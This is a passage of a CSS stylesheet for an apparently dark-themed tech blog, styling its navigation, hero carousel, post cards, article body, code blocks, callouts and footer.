  --accent-dim: #b45309;
  --accent-glow: rgba(245, 158, 11, 0.15);
  --accent-glow-strong: rgba(245, 158, 11, 0.3);

  --term-green: #22c55e;
  --term-blue: #60a5fa;
  --term-red: #ef4444;

  --font-display: 'DM Serif Display', Georgia, serif;
  --font-body: 'Outfit', system-ui, sans-serif;
  --font-mono: 'JetBrains Mono', 'Fira Code', monospace;

  --section-pad: clamp(80px, 10vw, 140px);
  --container: 1200px;
  --article-width: 760px;
}

/* ============ RESET ============ */
*, *::before, *::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

body {
  font-family: var(--font-body);
  background: var(--bg-primary);
  color: var(--text-primary);
  line-height: 1.6;
  overflow-x: hidden;
}

a { color: inherit; text-decoration: none; }
ul { list-style: none; }
img { max-width: 100%; display: block; }

/* ============ NAVIGATION ============ */
.nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  padding: 0 clamp(20px, 4vw, 48px);
  transition: background 0.4s, border-color 0.4s, backdrop-filter 0.4s;
  border-bottom: 1px solid transparent;
}

.nav--scrolled {
  background: rgba(10, 10, 11, 0.85);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border-bottom-color: var(--border-subtle);
}

.nav__inner {
  max-width: var(--container);
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 72px;
}

.nav__logo {
  font-family: var(--font-mono);
  font-size: 1.05rem;
  font-weight: 500;
  letter-spacing: -0.02em;
  transition: color 0.3s;
}

.nav__logo-bracket { color: var(--text-muted); font-weight: 300; }
.nav__logo-dot { color: var(--accent); }

.nav__links {
  display: flex;
  align-items: center;
  gap: 32px;
}

.nav__links a {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  font-weight: 400;
  color: var(--text-secondary);
  letter-spacing: 0.02em;
  transition: color 0.3s;
}

.nav__links a:hover { color: var(--text-primary); }

/* ============ HERO ============ */
.hero {
  position: relative;
  min-height: clamp(560px, 68vh, 760px);
  display: flex;
  align-items: center;
  padding: 120px clamp(20px, 4vw, 48px) 60px;
  overflow: hidden;
  isolation: isolate;
  background: var(--bg-primary);
}

.hero__carousel,
.hero__slide {
  position: absolute;
  inset: 0;
}

.hero__carousel {
  z-index: 0;
  background: var(--bg-primary);
}

.hero__slide {
  opacity: 0;
  transform: scale(1.035);
  background-image:
    linear-gradient(90deg, rgba(10, 10, 11, 0.97) 0%, rgba(10, 10, 11, 0.86) 33%, rgba(10, 10, 11, 0.34) 66%, rgba(10, 10, 11, 0.7) 100%),
    linear-gradient(0deg, rgba(10, 10, 11, 0.9) 0%, rgba(10, 10, 11, 0.18) 48%, rgba(10, 10, 11, 0.74) 100%),
    var(--hero-image);
  background-size: cover;
  background-position: center;
  transition: opacity 1.15s ease, transform 8s ease;
}

.hero__slide--active {
  opacity: 1;
  transform: scale(1);
}

.hero__grid-bg {
  position: absolute;
  inset: 0;
  z-index: 2;
  background-image:
    linear-gradient(rgba(245, 158, 11, 0.10) 1px, transparent 1px),
    linear-gradient(90deg, rgba(245, 158, 11, 0.10) 1px, transparent 1px);
  background-size: 60px 60px;
  mask-image: radial-gradient(ellipse 80% 70% at 50% 40%, black 20%, transparent 70%);
  -webkit-mask-image: radial-gradient(ellipse 80% 70% at 50% 40%, black 20%, transparent 70%);
}

.hero__noise {
  position: absolute;
  inset: 0;
  z-index: 4;
  opacity: 0.12;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)'/%3E%3C/svg%3E");
  background-repeat: repeat;
  background-size: 256px 256px;
  pointer-events: none;
}

.hero__content {
  position: relative;
  z-index: 5;
  max-width: var(--container);
  margin: 0 auto;
  width: 100%;
}

.hero__label {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 32px;
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--accent);
  letter-spacing: 0.04em;
  opacity: 0;
  animation: fadeUp 0.8s 0.2s forwards;
}

.hero__label-dot {
  width: 8px; height: 8px;
  background: var(--term-green);
  border-radius: 50%;
  animation: pulse-dot 2s infinite;
}

@keyframes pulse-dot {
  0%, 100% { opacity: 1; box-shadow: 0 0 0 0 rgba(34, 197, 94, 0.4); }
  50% { opacity: 0.7; box-shadow: 0 0 0 6px rgba(34, 197, 94, 0); }
}

.hero__title {
  font-family: var(--font-display);
  font-size: clamp(2.4rem, 5vw, 4.5rem);
  font-weight: 400;
  line-height: 1.08;
  letter-spacing: -0.02em;
  margin-bottom: 28px;
}

.hero__title-line {
  display: block;
  opacity: 0;
  animation: fadeUp 0.8s forwards;
}

.hero__title-line--1 { animation-delay: 0.3s; }
.hero__title-line--2 { animation-delay: 0.45s; color: var(--text-secondary); }
.hero__title-line--3 { animation-delay: 0.6s; }

.hero__title-cursor {
  color: var(--accent);
  animation: blink 1s step-end infinite;
}

@keyframes blink {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

.hero__sub {
  max-width: 580px;
  font-size: clamp(1rem, 1.8vw, 1.15rem);
  color: var(--text-secondary);
  line-height: 1.7;
  opacity: 0;
  animation: fadeUp 0.8s 0.8s forwards;
}

.hero__controls {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-top: 34px;
  opacity: 0;
  animation: fadeUp 0.8s 1s forwards;
}

.hero__dot {
  width: 32px;
  height: 8px;
  border: 1px solid rgba(245, 158, 11, 0.28);
  border-radius: 999px;
  background: rgba(250, 250, 250, 0.08);
  cursor: pointer;
  transition: width 0.3s, background 0.3s, border-color 0.3s, box-shadow 0.3s;
}

.hero__dot:hover,
.hero__dot--active {
  width: 46px;
  background: rgba(245, 158, 11, 0.9);
  border-color: rgba(245, 158, 11, 0.95);
  box-shadow: 0 0 18px rgba(245, 158, 11, 0.28);
}

@media (max-width: 760px) {
  .hero {
    min-height: 640px;
    padding-top: 116px;
    padding-bottom: 52px;
  }

  .hero__slide {
    background-image:
      linear-gradient(180deg, rgba(10, 10, 11, 0.96) 0%, rgba(10, 10, 11, 0.82) 46%, rgba(10, 10, 11, 0.68) 100%),
      linear-gradient(90deg, rgba(10, 10, 11, 0.94) 0%, rgba(10, 10, 11, 0.74) 100%),
      var(--hero-image);
    background-position: 64% center;
  }

  .hero__dot {
    width: 28px;
  }

  .hero__dot:hover,
  .hero__dot--active {
    width: 40px;
  }
}

@media (prefers-reduced-motion: reduce) {
  .hero__slide,
  .hero__label,
  .hero__title-line,
  .hero__sub,
  .hero__controls {
    animation: none !important;
    transition: none !important;
  }

  .hero__label,
  .hero__title-line,
  .hero__sub,
  .hero__controls {
    opacity: 1;
  }
}

/* ============ SECTION UTILITIES ============ */
.section-tag {
  display: inline-block;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--accent);
  letter-spacing: 0.06em;
  margin-bottom: 24px;
}

/* ============ POST LIST ============ */
.posts {
  padding: 60px clamp(20px, 4vw, 48px) var(--section-pad);
  border-top: 1px solid var(--border);
}

.posts__inner {
  max-width: var(--container);
  margin: 0 auto;
}

.post-card {
  display: block;
  padding: 36px 40px;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 8px;
  margin-top: 24px;
  transition: background 0.4s, border-color 0.4s;
  position: relative;
}

.post-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0;
  width: 0; height: 2px;
  background: var(--accent);
  transition: width 0.5s cubic-bezier(0.22, 1, 0.36, 1);
}

.post-card:hover {
  background: var(--bg-elevated);
  border-color: var(--border);
}

.post-card:hover::before { width: 100%; }

.post-card__meta {
  display: flex;
  align-items: center;
  gap: 16px;
  margin-bottom: 12px;
  flex-wrap: wrap;
}

.post-card__date {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-muted);
  letter-spacing: 0.04em;
}

.post-card__tags {
  display: flex;
  gap: 6px;
}

.tag {
  font-family: var(--font-mono);
  font-size: 0.65rem;
  color: var(--text-muted);
  padding: 3px 8px;
  border: 1px solid var(--border);
  border-radius: 3px;
  letter-spacing: 0.02em;
}

.post-card:hover .tag {
  border-color: var(--accent-dim);
  color: var(--text-secondary);
}

.post-card__title {
  font-family: var(--font-display);
  font-size: clamp(1.3rem, 2.5vw, 1.7rem);
  font-weight: 400;
  line-height: 1.3;
  margin-bottom: 12px;
}

.post-card__excerpt {
  font-size: 0.95rem;
  color: var(--text-secondary);
  line-height: 1.7;
  margin-bottom: 16px;
  max-width: 800px;
}

.post-card__read {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--accent);
  letter-spacing: 0.02em;
  transition: color 0.3s;
}

.post-card:hover .post-card__read { color: #fbbf24; }

/* ============ HERO SPLIT ============ */
/* --- Split hero (Sentinel) --- */
.hero-split {
  display: grid;
  grid-template-columns: 1fr 1fr;
  min-height: 80vh;
  border-bottom: 1px solid var(--border);
}

.hero-split__text {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 80px clamp(24px, 4vw, 64px);
}

.hero-split__text .article-hero__back { margin-bottom: 32px; }
.hero-split__text .article-hero__title {
  font-size: clamp(1.8rem, 3.5vw, 2.8rem);
}

.hero-split__image {
  position: relative;
  overflow: hidden;
}

.hero-split__image img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  max-width: none;
  object-fit: cover;
}

.hero-split__image::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(to right, var(--bg-primary) 0%, transparent 20%);
}

@media (max-width: 768px) {
  .hero-split { grid-template-columns: 1fr; }
  .hero-split__image { height: 300px; position: relative; }
  .hero-split__image img { position: absolute; }
  .hero-split__image::after {
    background: linear-gradient(to top, var(--bg-primary) 0%, transparent 30%);
  }
}

/* --- Strip hero (Copilot) --- */
.hero-strip {
  position: relative;
  height: 280px;
  overflow: hidden;
  margin-top: 72px;
}

.hero-strip img {
  width: 100%;
  height: 100%;
  max-width: none;
  object-fit: cover;
  object-position: center 40%;
  opacity: 0.5;
}

.hero-strip::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(to bottom, rgba(10,10,11,0.3) 0%, var(--bg-primary) 100%);
}

.hero-strip__content {
  max-width: var(--article-width);
  margin: 0 auto;
  padding: 20px clamp(20px, 4vw, 48px) 24px;
}

.hero-strip__content .article-hero__back { margin-bottom: 20px; }
.hero-strip__content .article-hero__title { margin-bottom: 12px; }

/* ============ ARTICLE ============ */
.article-hero {
  padding: 140px clamp(20px, 4vw, 48px) 60px;
  border-bottom: 1px solid var(--border);
  position: relative;
  overflow: hidden;
}

.article-hero .hero__grid-bg,
.article-hero .hero__noise {
  position: absolute;
  inset: 0;
}

.article-hero__inner {
  position: relative;
  max-width: var(--article-width);
  margin: 0 auto;
}

.article-hero__back {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--text-muted);
  margin-bottom: 32px;
  transition: color 0.3s;
}

.article-hero__back:hover { color: var(--accent); }

.article-hero__meta {
  display: flex;
  align-items: center;
  gap: 16px;
  margin-bottom: 20px;
  flex-wrap: wrap;
}

.article-hero__title {
  font-family: var(--font-display);
  font-size: clamp(2rem, 4vw, 3rem);
  font-weight: 400;
  line-height: 1.15;
  letter-spacing: -0.01em;
  margin-bottom: 20px;
}

.article-hero__subtitle {
  font-size: 1.1rem;
  color: var(--text-secondary);
  line-height: 1.7;
  max-width: 640px;
}

/* Article body */
.article-body {
  padding: 60px clamp(20px, 4vw, 48px) var(--section-pad);
}

.article-body__inner {
  max-width: var(--article-width);
  margin: 0 auto;
}

.article-body p {
  font-size: 1.05rem;
  color: var(--text-secondary);
  line-height: 1.85;
  margin-bottom: 24px;
}

.article-body h2 {
  font-family: var(--font-display);
  font-size: clamp(1.5rem, 3vw, 2rem);
  font-weight: 400;
  margin-top: 56px;
  margin-bottom: 20px;
  padding-top: 32px;
  border-top: 1px solid var(--border-subtle);
  color: var(--text-primary);
}

.article-body h2:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: none;
}

.article-body h3 {
  font-family: var(--font-display);
  font-size: 1.25rem;
  font-weight: 400;
  margin-top: 40px;
  margin-bottom: 16px;
  color: var(--text-primary);
}

.article-body a {
  color: var(--accent);
  border-bottom: 1px solid var(--accent-dim);
  transition: border-color 0.3s;
}

.article-body a:hover { border-color: var(--accent); }

.article-body strong {
  color: var(--text-primary);
  font-weight: 600;
}

.article-body em {
  color: var(--text-secondary);
  font-style: italic;
}

.article-body ul,
.article-body ol {
  margin-bottom: 24px;
  padding-left: 24px;
  list-style: disc;
}

.article-body ol { list-style: decimal; }

.article-body li {
  font-size: 1.05rem;
  color: var(--text-secondary);
  line-height: 1.85;
  margin-bottom: 8px;
}

.article-body li::marker {
  color: var(--accent-dim);
}

.article-body blockquote {
  border-left: 3px solid var(--accent);
  padding: 16px 24px;
  margin: 32px 0;
  background: var(--bg-secondary);
  border-radius: 0 6px 6px 0;
}

.article-body blockquote p {
  margin-bottom: 0;
  color: var(--text-secondary);
  font-style: italic;
}

/* Code blocks */
.article-body code {
  font-family: var(--font-mono);
  font-size: 0.88em;
  background: var(--bg-elevated);
  padding: 2px 7px;
  border-radius: 3px;
  border: 1px solid var(--border-subtle);
  color: var(--accent);
}

.article-body pre {
  background: var(--bg-secondary);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 24px;
  margin: 32px 0;
  overflow-x: auto;
  position: relative;
}

.article-body pre code {
  background: none;
  border: none;
  padding: 0;
  font-size: 0.82rem;
  line-height: 1.7;
  color: var(--text-secondary);
}

.code-label {
  position: absolute;
  top: 0; right: 0;
  font-family: var(--font-mono);
  font-size: 0.65rem;
  color: var(--text-muted);
  padding: 6px 12px;
  background: var(--bg-elevated);
  border-bottom-left-radius: 6px;
  border: 1px solid var(--border);
  border-top: none;
  border-right: none;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}

/* Callout boxes */
.callout {
  padding: 24px 28px;
  margin: 32px 0;
  border-radius: 8px;
  border: 1px solid var(--border);
}

.callout--warning {
  background: rgba(245, 158, 11, 0.06);
  border-color: var(--accent-dim);
}

.callout--danger {
  background: rgba(239, 68, 68, 0.06);
  border-color: var(--term-red);
}

.callout--info {
  background: rgba(96, 165, 250, 0.06);
  border-color: var(--term-blue);
}

.callout__title {
  font-family: var(--font-mono);
  font-size: 0.78rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  margin-bottom: 8px;
}

.callout--warning .callout__title { color: var(--accent); }
.callout--danger .callout__title { color: var(--term-red); }
.callout--info .callout__title { color: var(--term-blue); }

.callout p {
  font-size: 0.95rem !important;
  margin-bottom: 0 !important;
}

/* Timeline table */
.article-body table {
  width: 100%;
  border-collapse: collapse;
  margin: 32px 0;
  font-size: 0.9rem;
}

.article-body th {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.06em;
  text-align: left;
  padding: 10px 16px;
  border-bottom: 2px solid var(--border);
  background: var(--bg-secondary);
}

.article-body td {
  padding: 10px 16px;
  border-bottom: 1px solid var(--border-subtle);
  color: var(--text-secondary);
  vertical-align: top;
}

.article-body tr:hover td {
  background: var(--bg-card);
}

/* Separator */
.article-body hr {
  border: none;
  height: 1px;
  background: var(--border);
  margin: 48px 0;
}

/* Author section */
.article-author {
  margin-top: 64px;
  padding-top: 32px;
  border-top: 1px solid var(--border);
  display: flex;
  gap: 20px;
  align-items: center;
}

.article-author__avatar {
  width: 56px; height: 56px;
  border-radius: 50%;
  background: var(--bg-elevated);
  border: 2px solid var(--border);
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: var(--font-mono);
  font-size: 1.1rem;
  color: var(--accent);
  flex-shrink: 0;
}

.article-author__info h4 {
  font-family: var(--font-body);
  font-size: 1rem;
  font-weight: 500;
  margin-bottom: 4px;
}

.article-author__info p {
  font-size: 0.88rem !important;
  color: var(--text-muted) !important;
  margin-bottom: 0 !important;
}

/* ============ FOOTER ============ */
.footer {
  border-top: 1px solid var(--border);
  padding: 24px clamp(20px, 4vw, 48px);
}

.footer__inner {
  max-width: var(--container);
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.footer__logo {
  font-family: var(--font-mono);
  font-size: 0.85rem;
  font-weight: 500;
}

.footer__copy {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--text-muted);
}

/* ============ ANIMATIONS ============ */
@keyframes fadeUp {
  from { opacity: 0; transform: translateY(16px); }
  to { opacity: 1; transform: translateY(0); }
}

@keyframes fadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

/* ============ RESPONSIVE ============ */
@media (max-width: 600px) {
  .nav__links a:not(:last-child) { display: none; }

  .post-card { padding: 24px 20px; }
  .post-card__title { font-size: 1.2rem; }

  .article-hero { padding-top: 100px; }
  .article-body pre { padding: 16px; margin-left: -20px; margin-right: -20px; border-radius: 0; }
}

/* ============ SELECTION ============ */
::selection { background: var(--accent); color: var(--bg-primary); }

/* ============ SCROLLBAR ============ */
::-webkit-scrollbar { width: 8px; }
::-webkit-scrollbar-track { background: var(--bg-primary); }
::-webkit-scrollbar-thumb { background: var(--border); border-radius: 4px; }
::-webkit-scrollbar-thumb:hover { background: var(--text-muted); }

/* ============ SPECIAL FEATURE CARD ============ */
.feature { padding-bottom: 0; }
.feature-card {
  position: relative;
  border-color: var(--accent-dim);
  background:
    radial-gradient(ellipse 80% 120% at 85% -20%, var(--accent-glow), transparent),
    var(--bg-card);
  box-shadow: 0 0 32px var(--accent-glow);
  transition: border-color 0.3s, box-shadow 0.3s;
}
.feature-card:hover {
  border-color: var(--accent);
  box-shadow: 0 0 48px var(--accent-glow-strong);
}
.feature-card__badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--accent);
  letter-spacing: 0.08em;
  text-transform: uppercase;
  margin-bottom: 14px;
}
.feature-card__badge-dot {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--accent);
  box-shadow: 0 0 8px var(--accent);
  animation: feature-pulse 2.4s infinite;
}
@keyframes feature-pulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.35; }
}
.feature-card__title { font-size: 1.75rem; }
.feature-card__meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 8px 18px;
  margin: 18px 0 16px;
}
.feature-card__stat {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-secondary);
}
.feature-card__stat::before {
  content: "▸ ";
  color: var(--accent);
}
@media (max-width: 640px) {
  .feature-card__title { font-size: 1.3rem; }
}
</file>
